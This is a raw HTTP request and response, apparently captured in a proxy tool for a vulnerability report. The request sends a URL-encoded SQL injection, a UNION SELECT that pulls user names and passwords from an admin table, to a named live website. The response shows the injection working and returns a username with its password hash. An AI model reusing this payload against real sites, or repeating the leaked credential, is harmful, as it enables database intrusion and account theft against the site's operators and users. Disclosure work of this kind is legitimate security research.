 Raw Params Headers Hex
GET
/m/user/msg?id=%2d%32%31%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%63%6f%6e%63%61%74%28%7
5%73%65%72%5f%6e%61%6d%65%2c%30%78%35%63%2c%75%73%65%72%5f%70%61%73%73%29%20%66%72%6f%6d
%20%6c%7a%68%5f%61%75%73%65%72%73%23 HTTP/1.1
Host: ios.wangjinkeji.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
HTTP_X_REQUESTED_WITH: xmlhttprequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
X-REQUESTED-WITH: xmlhttprequest
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: PHPSESSID=orn2l7i94nb3evapsn0m49vfj2; think_template=default
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.4.41
Set-Cookie: think_template=default; expires=Wed, 25-Nov-2015 08:41:55 GMT; path=/
Set-Cookie: think_language=zh-CN; expires=Wed, 25-Nov-2015 08:41:55 GMT; path=/
X-Powered-By: ASP.NET
Date: Wed, 25 Nov 2015 07:41:56 GMT
Content-Length: 45
客服萌萌\61a60170273e74a5be90355ffe8e86ad